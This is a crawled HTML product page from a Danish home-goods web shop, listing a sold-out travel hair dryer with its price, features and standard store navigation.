

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/rejsehartorrer.html
body_size: 14417
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Rejsehårtørre"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rejsehårtørre</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/rejsehartorrer.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Rejseh&#xE5;rt&#xF8;rrer" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/1/6/16640129.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/rejsehartorrer.html" />
    <meta property="product:price:amount" content="119"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-rejsehartorrer page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kiLkz8iEOebYI3pO" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/1/6/16640129.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/1/6/16640129.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Rejsehårtørrer</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="915" data-price-box="product-id-915">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-915"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">119,00 kr.</span></span>
                <meta itemprop="price" content="119" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="5707160013783"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL3JlanNlaGFydG9ycmVyLmh0bWw~/product/915/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="915" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="915" />
        <input name="form_key" type="hidden" value="kiLkz8iEOebYI3pO" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>Rejseh&aring;rt&oslash;rrer</p>
<ul>
<li>2 hastigheds-/varmeindstillinger</li>
<li>To sp&aelig;ndingsindstillinger</li>
<li>Sammenklappeligt h&aring;ndtag</li>
<li>Overophedningsbeskyttelse</li>
<li>Oph&aelig;ngs&oslash;je</li>
<li>Effekt: 1100 watt</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>






<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og 